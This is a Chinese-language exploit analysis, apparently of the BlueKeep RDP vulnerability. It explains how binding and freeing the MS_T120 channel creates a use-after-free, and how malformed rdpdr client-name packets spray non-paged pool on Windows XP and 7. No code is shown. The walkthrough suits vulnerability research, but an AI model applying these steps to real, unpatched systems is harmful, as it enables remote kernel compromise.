





通道的数据包定义在MCS Connect Inittial PDU with GCC Conference Create Request中,在rdp连接过程如下图所示:

信道创建数据包格式如下:

在MCS Connect Inittial中属于Client Network Data数据段,



MS_T120将会在连接一开始的时候通过函数termdd!_IcaRegisterVcBin创建一个虚拟通道id是0x1f大小为0x18的结构体,之后就调用termdd!IcaCreateChannel开始创建大小为0x8c的信道结构体之后将会与虚拟通道id是0x1f绑定,也就是这个结构体将会被我们利用

信道的定义字段主要是名字加上配置,配置主要包括了优先级等



在server对MCS Connect Inittial应答包,将会依次给出对应虚拟通道的id值:



在rdp内核中依次注册的值对应应该是0、1、2、3, MS_T120信道将会通过我们发送的用户虚拟id为3的值再一次绑定,首先通过



termdd!_IcaFindVcBind找到了刚开始注册的虚拟通道id是0x1f,如下所示:

但是在

termdd!_IcaBindChannel时,却将我们自定义的id值为3与信道结构体再一次绑定在一起了,此信道结构体就是MS_T120

同时我们自己的用户id将内部绑定的0x1f给覆盖了

我们往信道MS_T120发送数据主动释放其分配的结构体,其传入虚拟通道id值为3通过函数



termdd!IcaFindChannel在channeltable中查找返回对应的信道结构体:







下图为返回的MS_T120信道结构体,其中0xf77b4300为此信道可调用的函数指针数组:

在这个函数指针数组中主要存放了三个函数,其中对应了

termdd!IcaCloseChannel、termdd!IcaReadChannel、termdd!IcaWriteChannel





我们传入释放MS_T120信道的数据如下,字节大小为0x12,主要数据对应了0x02

之后将会进入



nt! IofCompleteRequest函数,通过apc注入后,将会通过nt! IopCompleteRequest和nt!IopAbortRequest进行数据请求的响应,最终在termdd!IcaDispatch完成我们发送数据的的请求,_BYTE v2就是我们发送的数据,所以我们发送的数据0x02将会最终调用到IcaClose函数进入IcaCloseChannel函数,最后主动释放掉了MS_T120信道结构体





0x01 通过RDPDR信道进行数据占位

我们先来了解下rdpdr信道,首先rdpdr信道是文件系统虚拟通道扩展,该扩展在名为rdpdr的静态虚拟通道上运行。目的是将访问从服务器重定向到客户端文件系统,其数据头部将会主要是两种标识和PacketId字段组成:

在这里我们刚好利用到了rdpde客户端name响应的数据来进行池内存的占位

在完全建立连接后,将会创建rdpdr信道的结构体

在window7中,在建立完成后接收到server的rdpdr请求后,通过发送客户端name响应数据,将会调用到









termdd! IcaChannelInputInternal中的ExAllocatePoolWithTag分配非分页池内存,并且其长度是我们可以控制的,基本满足了UAF利用的需求:

可是在windowsxp中,直接发送client name request将会导致内存分配失败,直接进入

termdd! _IcaCopyDataToUserBuffer,并且在Tao Yan and Jin Chen[1]一文中也提到了通过发送client name request在触发一定的条件后将会绕过termdd!_IcaCopyDataToUserBuffer而进入ExAllocatePoolWithTag分配我们想要的非分页内存,而打破条件如下:



我们先来看看最开始信道结构体的创建,我们可以发现从一开始创建信道结构体的时候,将会出现两个标志,而这两个标志是按照地址顺序排列的,而在上面需要打破的条件中,只要channelstruct +0x108的地址存放的是同一个地址,循环就会被break



我们发送一个正常的rdpdr的name request数据包,头部标识是0x7244和0x4e43

经过











termdd!_IcaCopyDataToUserBuffer之后,将会进入nt!IofCompleteRequest,在响应请求后进入rdpdr!DrSession::ReadCompletion,此函数处理逻辑如下,其将会遍历一个链表,从链表中取出对应的vftable函数数组

遍历第一次取出第一张函数数组

传入我们发送的数据后,通过函数数组调用





rdpdr!DrSession::RecognizePacket进行读取

判断头部标志是否为(RDPDR_CTYP_CORE)0x7244

接着将会读取函数vftable第二个地址,进行转发

如下图可以看到rdpdr的数据包处理逻辑

rdpdr经过一系列数据包处理后最终进入了我们关心的地方,将会传入channelstruct通过调用

termdd! _IcaQueueReadChannelRequest进行标志位的处理

最初rdpdr的channelstruct的标志位如下

经过函数

termdd! _IcaQueueReadChannelRequest对此标志的处理后变成如下,所以下一个数据依然会进入termdd!_IcaCopyDataToUserBuffer,导致我们进行池喷射的失败

回到rdpdr头部处理函数

rdpdr!DrSession::RecognizePacket,我们发现在链表遍历失败后将会进行跳转,最后将会进入读取失败处理函数rdpdr!DrSession::ChannelIoFailed,然后直接return了



我们构造一个头部异常的数据包发送,头部标志我们构造的是0x7240,将会导致



rdpdr!DrSession::RecognizePacket判断失败,之后将会继续遍历链表依次再取出两张函数数组

最后两个函数数组依次调用

rdpdr!DrExchangeManager::RecognizePacket和rdpdr!DrDeviceManager::RecognizePacket,都会判断错误的头部标志0x7240,最后导致链表遍历完后进行错误跳转,直接绕过了termdd! _IcaQueueReadChannelRequest对标志位的修改,将会打破循环

最后我们连续构造多个错误的数据包后将会进入

ExAllocatePoolWithTag,分配到我们需要的非分页内存!









0x02 win7 EXP 池喷射简要分析







